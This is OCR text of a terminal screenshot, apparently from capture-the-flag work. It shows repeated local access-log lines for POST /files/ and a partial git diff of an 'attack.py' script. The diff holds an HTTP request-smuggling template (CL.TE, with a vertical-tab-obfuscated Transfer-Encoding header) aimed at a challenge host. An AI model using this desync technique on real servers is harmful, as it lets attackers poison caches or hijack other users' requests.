 Alacritty
16:44:19
bboe
Alacritty
.127.0.0.1 - - [17/May/2020:23:43:24 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [17/May/2020:23:43:26 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [17/May/2020:23:43:28 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [17/May/2020:23:43:30 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [17/May/2020:23:43:32 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [17/May/2020:23:43:34 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [17/May/2020:23:43:36 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [17/May/2020:23:43:38 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [17/May/2020:23:43:40 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [17/May/2020:23:43:42 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [17/May/2020:23:43:44 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [17/May/2020:23:43:46 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [17/May/2020:23:43:48 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [17/May/2020:23:43:50 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [17/May/2020:23:43:52 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [17/May/2020:23:43:54 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [17/May/2020:23:43:56 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [17/May/2020:23:43:59 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [17/May/2020:23:44:01 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [17/May/2020:23:44:03 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [17/May/2020:23:44:05 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [17/May/2020:23:44:07 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [17/May/2020:23:44:09 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [17/May/2020:23:44:11 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [17/May/2020:23:44:13 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [17/May/2020:23:44:15 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [17/May/2020:23:44:17 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [17/May/2020:23:44:19 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.
 @app.route("/files/", methods=["POST"])
diff --git a/scripts/attack.py b/scripts/attack.py
index c3bb359..926d618 100755
--- a/scripts/attack.py
+++ b/scripts/attack.py
@@ -8,7 +8,7 @@ import requests
 CLTE_TEMPLATE = """GET / HTTP/1.1
-Host: localhost
+Host: {hostname}
 User-Agent: attacker
 Content-Length: {length}
 Transfer-Encoding:\x0bchunked
@@ -18,37 +18,51 @@ Transfer-Encoding:\x0bchunked
 """
 GUID = str(uuid.uuid4())
-HOSTNAME = "uploooadit.oooverflow.io"
-def request(content, hostname=HOSTNAME, port=443):
+def request(content, hostname, port):
     print(content)
     print()
-    context = ssl.create_default_context()
:
[0] 0:git*
"sulu" 16:44 17-May-20